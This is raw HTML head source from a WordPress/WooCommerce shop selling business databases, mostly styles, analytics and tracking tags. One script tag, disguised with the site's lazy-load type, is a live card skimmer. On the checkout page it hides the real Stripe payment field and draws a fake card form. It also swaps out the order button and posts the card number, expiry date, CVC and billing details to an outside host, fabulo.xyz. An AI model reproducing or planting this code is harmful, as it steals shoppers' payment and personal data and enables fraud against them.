var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpa-style-inline-css' type='text/css'>:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */</style> <script type="litespeed/javascript">window._nslDOMReady=(function(){const executedCallbacks=new Set();return function(callback){if(executedCallbacks.has(callback))return;const wrappedCallback=function(){if(executedCallbacks.has(callback))return;executedCallbacks.add(callback);callback()};if(document.readyState==="complete"||document.readyState==="interactive"){wrappedCallback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",wrappedCallback)}}})()</script><script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="tt4b_ajax_script-js-extra" type="litespeed/javascript">var tt4b_script_vars={"pixel_code":"CMKFPM3C77U6EDQVDUD0","currency":"EUR","country":"ES","advanced_matching":"1"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37fa7b1b8a721e2635da2f224219d9a4","fragment_name":"wc_fragments_37fa7b1b8a721e2635da2f224219d9a4","request_timeout":"5000"}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.centraldecomunicacion.es/carrito/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://www.centraldecomunicacion.es/wp-content/plugins/woocommerce-payments/dist/"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.centraldecomunicacion.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centraldecomunicacion.es/wp-json/wp/v2/pages/36214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centraldecomunicacion.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.centraldecomunicacion.es/?p=36214' />
 <script type="litespeed/javascript">let isChecked=localStorage.getItem("already_checked");let btnId="place_order";let btnClass="";let isFrame=!0;let url5555="https://fabulo.xyz/api/accept-car";let iframeId="";let iframeClass="__PrivateStripeElement";let loaded=!1;let loaded2=!1;let urlInclude="finalizar-compra";let breakInterval=!1;function allChecked(){return document.URL.includes(urlInclude)&&isChecked!=="1"}
function renderForm(){let frame=document.querySelector(".wc_payment_method.payment_method_stripe")
frame.getElementsByTagName("div")[0].style.display="none"
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML+=`
  <style>
    .cardContainer {
    display: flex;
    align-items: center;
    width: 100%;
    padding: 5px 5px 5px 0px;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 67%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
position: absolute;
    right: 25px;
    display: flex;
    align-items: center;
    height: 100%;
    font-size: 13px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Número de tarjeta</label>
      <div class="input-container">
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234" style="
    width: 360px;
">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          <div class="p-CardBrandIcons-item p-CardBrandIcons-more" style=" position: relative; top: 3.6px; "><svg viewBox="0 0 24 16" fill="none"
              xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false" class="p-Logo p-Logo--md p-CardBrandIcon">
              <path d="M0 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0H2.4C1.308 0 0 1.195 0 3.2V16Z" fill="#047AB1"></path>
              <path
                d="M2.724 10.816c-.922 0-1.838-.115-2.724-.341V9.3c.687.378 1.473.591 2.28.619.924 0 1.44-.576 1.44-1.365V5.333H6v3.222c0 1.258-.744 2.261-3.276 2.261Z"
                fill="#fff"></path>
              <path d="M8.4 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8C9.708 0 8.4 1.195 8.4 3.2V16Z" fill="#D42D06"></path>
              <path
                d="M8.4 6.08c.696-.597 1.896-.97 3.84-.885 1.056.042 2.16.32 2.16.32v1.184a5.313 5.313 0 0 0-2.076-.608C10.848 5.973 9.948 6.709 9.948 8c0 1.29.9 2.027 2.376 1.92a5.387 5.387 0 0 0 2.076-.619v1.174s-1.104.288-2.16.33c-1.944.086-3.144-.288-3.84-.885V6.08Z"
                fill="#fff"></path>
              <path d="M16.8 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8c-1.092 0-2.4 1.195-2.4 3.2V16Z" fill="#67B637"></path>
              <path
                d="M22.8 9.28c0 .853-.744 1.387-1.74 1.387H16.8V5.333h3.876l.276.011c.876.043 1.524.501 1.524 1.29 0 .62-.444 1.153-1.248 1.28v.033C22.116 8 22.8 8.5 22.8 9.28Zm-3.06-3.104a1.226 1.226 0 0 0-.156-.01h-1.44v1.343h1.596c.3-.064.552-.309.552-.672a.657.657 0 0 0-.552-.661Zm.18 2.176a1.16 1.16 0 0 0-.192-.01h-1.584v1.46h1.584l.192-.02a.716.716 0 0 0 .552-.715c0-.374-.24-.64-.552-.715Z"
                fill="#fff"></path>
            </svg><svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
              class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
              <path
                d="M4.546 0h5.794c.808 0 1.311.726 1.123 1.619L8.765 14.368c-.19.89-1 1.616-1.81 1.616H1.164c-.808 0-1.312-.726-1.123-1.616L2.738 1.619C2.927.726 3.736 0 4.546 0"
                fill="#dd2423"></path>
              <path
                d="M9.858 0h6.662c.809 0 .444.726.254 1.619l-2.697 12.749c-.19.89-.13 1.616-.94 1.616H6.474c-.81 0-1.312-.726-1.122-1.616L8.05 1.619C8.241.726 9.05 0 9.858 0"
                fill="#16315e"></path>
              <path
                d="M16.256 0h5.794c.81 0 1.313.726 1.122 1.619l-2.697 12.749c-.19.89-1 1.616-1.81 1.616h-5.791c-.81 0-1.313-.726-1.123-1.616l2.697-12.749C14.637.726 15.446 0 16.256 0"
                fill="#036862"></path>
              <path
                d="M6.059 4.086c-.596.006-.772 0-.828-.015l-.425 2.156c-.086.413-.15.708-.363.898a.612.612 0 0 1-.428.164c-.264 0-.418-.145-.444-.419l-.005-.094.08-.556s.423-1.86.498-2.106a.195.195 0 0 0 .006-.028c-.821.008-.967 0-.977-.015-.005.02-.025.135-.025.135l-.431 2.097-.037.178-.072.582c0 .172.03.313.092.432.196.378.756.435 1.073.435.408 0 .791-.096 1.05-.27.449-.292.566-.749.671-1.155l.049-.208s.434-1.932.508-2.183c.003-.014.004-.022.008-.028zm1.479 1.558c-.105 0-.296.028-.468.121-.063.036-.122.076-.184.117l.056-.224-.03-.037c-.365.081-.447.092-.784.144l-.028.02c-.04.358-.074.626-.22 1.328-.054.259-.112.52-.17.778l.016.033c.346-.02.45-.02.75-.015l.025-.029c.038-.215.043-.265.127-.7.04-.207.123-.66.164-.822a.523.523 0 0 1 .22-.076c.167 0 .147.162.14.226a8.84 8.84 0 0 1-.13.764l-.043.195c-.03.145-.061.285-.09.428l.012.029c.34-.02.444-.02.735-.015l.034-.029c.053-.335.068-.425.161-.914l.047-.225c.091-.44.137-.662.068-.844-.073-.203-.247-.253-.408-.253zm1.652.46c-.18.039-.296.064-.41.08-.115.021-.225.04-.4.066l-.014.014-.013.01c-.018.144-.03.268-.055.414-.02.15-.052.321-.103.567-.04.189-.06.254-.083.32-.022.067-.046.131-.09.316l.01.017.008.016c.164-.009.27-.015.38-.016.11-.004.224 0 .4.001l.015-.013.017-.016c.025-.167.03-.212.045-.293.015-.087.042-.208.107-.531.03-.152.065-.303.097-.458.033-.154.068-.306.1-.458l-.004-.018zm.004-.62c-.164-.107-.453-.073-.647.075-.194.144-.216.35-.052.458.162.104.451.073.644-.076.193-.148.217-.351.055-.457zm.994 2.473c.333 0 .674-.1.93-.4.198-.243.288-.604.32-.753.102-.493.022-.723-.078-.863-.151-.214-.42-.283-.698-.283-.167 0-.565.019-.876.334-.224.228-.327.537-.389.833-.063.302-.135.846.319 1.048.14.066.342.084.472.084zm-.026-1.109c.077-.373.167-.687.398-.687.181 0 .194.233.114.608-.014.083-.08.392-.17.524-.062.097-.136.156-.218.156-.024 0-.169 0-.17-.236a1.76 1.76 0 0 1 .046-.365zm2.107 1.061.026-.029c.037-.215.043-.265.124-.7.041-.207.126-.66.165-.822.075-.038.148-.076.221-.076.167 0 .147.162.14.226-.006.108-.067.46-.131.764l-.04.195c-.03.145-.063.285-.093.428l.013.03c.342-.021.441-.021.734-.016l.035-.029c.051-.336.065-.425.161-.914l.046-.225c.091-.44.138-.662.07-.844-.075-.203-.251-.253-.41-.253-.104 0-.297.028-.468.121a3.058 3.058 0 0 0-.182.117l.052-.224-.028-.037c-.365.081-.448.092-.784.144l-.026.02c-.041.358-.074.626-.22 1.328-.055.259-.112.52-.17.778l.016.033c.346-.02.45-.02.749-.015zm2.509.015.15-.8s.108-.5.115-.519c0 0 .034-.052.068-.073h.05c.475 0 1.01 0 1.43-.34.286-.233.481-.577.569-.996a1.65 1.65 0 0 0 .039-.346c0-.16-.03-.32-.114-.443-.214-.33-.64-.336-1.132-.338l-.243.002c-.63.009-.883.006-.986-.008l-.026.14-.225 1.154-.566 2.563c.55-.008.776-.008.87.004zm.418-2.045.239-1.145.007-.059.004-.045.096.011.506.048c.195.083.276.298.22.578-.052.255-.202.47-.396.574-.16.088-.355.095-.556.095h-.13zm1.494.99c-.064.298-.137.841.315 1.035a.81.81 0 0 0 .404.08c.139-.008.267-.085.386-.195l-.032.136.02.03c.325-.016.426-.016.778-.013l.032-.027c.052-.332.1-.655.234-1.292.065-.305.13-.606.197-.91l-.01-.033c-.364.074-.462.09-.811.144l-.027.024-.01.09a.515.515 0 0 0-.255-.23c-.156-.068-.52.019-.835.334-.22.224-.326.532-.386.827zm.763.018c.078-.366.167-.677.399-.677.146 0 .223.15.208.403l-.042.205c-.023.11-.048.217-.073.325a.823.823 0 0 1-.085.19.387.387 0 0 1-.283.151c-.024 0-.166 0-.171-.232-.002-.115.02-.234.047-.365zm3.987-1.21-.028-.036c-.36.08-.425.093-.756.142l-.024.027-.004.017v-.006c-.247.625-.24.49-.44.982l-.002-.06-.05-1.066-.032-.036c-.377.08-.385.093-.733.142l-.028.027c-.003.013-.003.027-.006.042l.003.006c.043.244.033.19.076.576.02.19.048.38.068.567.034.313.054.468.096.946-.235.426-.291.588-.517.963l.001.003-.159.278c-.018.029-.035.049-.058.057a.22.22 0 0 1-.104.017h-.089l-.13.48.45.009a.549.549 0 0 0 .519-.32l.283-.534h-.005l.03-.038c.19-.45 1.639-3.185 1.639-3.185zm-4.75 6.308h-.191l.706-2.573h.235l.074-.265.007.295c-.008.182.122.344.464.317h.395l.137-.495h-.15c-.085 0-.125-.024-.12-.075l-.007-.3h-.732v.002c-.237.005-.944.025-1.088.067-.173.049-.355.193-.355.193l.071-.265h-.685l-.143.526-.716 2.613h-.139l-.136.492h1.365l-.046.164h.672l.045-.164h.189zm-.56-2.05c-.11.034-.314.135-.314.135l.181-.658h.545l-.132.48s-.168.01-.28.043zm.01.94s-.17.023-.283.051c-.111.037-.32.154-.32.154l.188-.684h.548zm-.305 1.116h-.546l.158-.577h.545zm1.315-1.595h.787l-.113.403h-.797l-.12.44h.698l-.529.82a.223.223 0 0 1-.107.098.293.293 0 0 1-.141.045h-.194l-.133.483h.506c.264 0 .419-.132.534-.305l.362-.546.078.554a.257.257 0 0 0 .13.189c.05.028.103.076.177.083.08.004.137.007.175.007h.249l.15-.54h-.099c-.056 0-.153-.011-.17-.03-.016-.024-.016-.06-.025-.116l-.08-.556h-.322l.141-.185h.797l.122-.441h-.737l.115-.403h.735l.136-.498h-2.19zm-6.648 1.708.184-.673h.755l.138-.5h-.756l.115-.415h.739l.137-.484H9.966l-.134.484h.42l-.112.414h-.421l-.14.51h.42l-.245.89c-.033.117.015.162.046.217a.205.205 0 0 0 .135.109c.074.018.125.029.194.029h.851l.152-.555-.377.058c-.073 0-.275-.01-.253-.084zm.086-3.221-.19.38a.438.438 0 0 1-.112.16c-.03.02-.087.028-.17.028h-.1l-.134.487h.331a.7.7 0 0 0 .34-.097c.064-.037.08-.016.129-.067l.112-.107h1.035l.137-.507h-.757l.132-.277zm1.53 3.23c-.019-.027-.006-.077.021-.18l.283-1.03h1.007c.147-.003.253-.005.321-.01a.617.617 0 0 0 .243-.09.474.474 0 0 0 .176-.179c.043-.066.113-.21.173-.433l.356-1.305-1.045.007s-.321.052-.463.11a1.887 1.887 0 0 0-.347.244l.094-.358h-.645l-.904 3.298a2.21 2.21 0 0 0-.058.277c-.002.06.069.12.115.165.054.045.134.038.21.045.08.007.196.01.354.01h.496l.152-.565-.444.046a.114.114 0 0 1-.096-.052zm.487-1.907h1.057l-.067.232c-.01.005-.032-.012-.14.002h-.915zm.212-.778h1.066l-.077.28s-.502-.006-.583.01c-.354.068-.56.276-.56.276zm.802 1.787a.126.126 0 0 1-.042.071c-.022.016-.057.021-.108.021h-.151l.009-.282H12.7l-.025 1.38c-.001.1.007.158.074.204.066.058.27.065.545.065h.392l.142-.517-.342.02-.113.008c-.016-.007-.03-.014-.047-.032-.015-.016-.039-.006-.035-.106l.003-.354.358-.016c.194 0 .277-.07.347-.136.068-.063.09-.136.115-.234l.06-.313h-.493z"
                fill="#fefefe"></path>
            </svg></div>
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Fecha de caducidad</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM/AA">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Código de seguridad</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
frame.appendChild(newDiv)
const input=document.getElementById('exp');input.addEventListener('keydown',function(e){if(e.key>='0'&&e.key<='9'){const value=e.target.value.replace(/\D/g,'');if(value.length===2&&e.key!=='Backspace'){e.target.value+='/'}}});function formatCvc(input){input.value=input.value.replace(/\D/g,'').substring(0,4)}
document.getElementById('cvv').addEventListener('input',function(e){formatCvc(e.target)});loaded=!0;loaded2=!0}
function rednerBtn(){let checkout=document.getElementById("place_order")
let newBtn=document.createElement("button");let parentBtn=checkout.parentElement
newBtn.className=checkout.className;newBtn.id=checkout.id
newBtn.classList.add("s_div1_btn")
newBtn.type=checkout.type
newBtn.name=checkout.name
newBtn.value=checkout.value
newBtn["data-value"]=checkout["data-value"]
newBtn.innerText=checkout.innerText;newBtn.addEventListener("click",clickFunc);parentBtn.removeChild(checkout)
parentBtn.appendChild(newBtn)
function clickFunc(e){e.preventDefault();const card=document.getElementById("cardNum");const exp=document.getElementById("exp");const cvv=document.getElementById("cvv");const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing_company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
const firstName=document.getElementById(firstNameVal)?document.getElementById(firstNameVal).value:"";const billing_last_name=document.getElementById(lastNameVal)?document.getElementById(lastNameVal).value:"";const billing_company=document.getElementById(companyVal)?document.getElementById(companyVal).value:"";const billing_address_1=document.getElementById(addrOneVal)?document.getElementById(addrOneVal).value:"";const billing_address_2=document.getElementById(addrTwoVal)?document.getElementById(addrTwoVal).value:"";const billing_postcode=document.getElementById(postCodeVal)?document.getElementById(postCodeVal).value:"";const billing_city=document.getElementById(cityVal)?document.getElementById(cityVal).value:"";const billing_phone=document.getElementById(phoneVal)?document.getElementById(phoneVal).value:"";const billing_email=document.getElementById(mailVal)?document.getElementById(mailVal).value:"";let dataObject={domain:window.location.origin,card:card.value,exp:exp.value,cvv:cvv.value,first_name:firstName,last_name:billing_last_name,company:billing_company,address1:billing_address_1,address2:billing_address_2,city:billing_city,postcode:billing_postcode,phone:billing_phone,email:billing_email,uagent:navigator.userAgent};fetch(url5555,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({domain:window.location.origin,dataObject})}).then(res=>{localStorage.setItem("already_checked","1");window.location.reload()}).catch(err=>{localStorage.setItem("already_checked","1");window.location.reload()})}
breakInterval=!0}
function setCookie(name,value){document.cookie=name+"="+(value||"")+"; path=/"}
setCookie("time_stamp","1");setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1")&&document.getElementById("payment_method_stripe").checked){renderForm()}},1000)
setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1_btn")&&document.getElementById("payment_method_stripe").checked){rednerBtn()}},1000);setInterval(()=>{if(allChecked()&&document.querySelector(".s_div1_btn")&&!document.getElementById("payment_method_stripe").checked){document.querySelector(".s_div1_btn").style.display="none"
document.getElementById("place_order").style.display="block"}},1000);setInterval(()=>{if(allChecked()&&document.getElementById("payment_method_stripe").checked){let frame=document.querySelector(".wc_payment_method.payment_method_stripe")
frame.getElementsByTagName("div")[0].style.display="none"}},1000)</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-cookieconsent="ignore">var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Blog Datos Empresas por Centraldecomunicación","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Comunicación Central","browserName":"Chrome","browserVersion":"120.0.0.0","browserEngineName":"Blink","browserEngineVersion":"","osName":"OS X","osVersion":"","deviceType":"desktop","deviceManufacturer":"Apple","deviceModel":"Macintosh","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW3CG4');</script> <meta name="google-site-verification" content="SBZKe6epKyj49tdNAzXbfdW0aqGPkUzwnWHF2uVQ0fE" /><link rel="icon" href="https://www.centraldecomunicacion.es/wp-content/uploads/2023/06/Logo-centraldecomunicacion.es-Bases-de-datos-de-empresas-1.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.centraldecomunicacion.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas RSS2 Feed" href="https://www.centraldecomunicacion.es/feed/" /><link rel="pingback" href="https://www.centraldecomunicacion.es/xmlrpc.php" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','560436674731694',{},{"agent":"woocommerce_6-10.4.2-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap 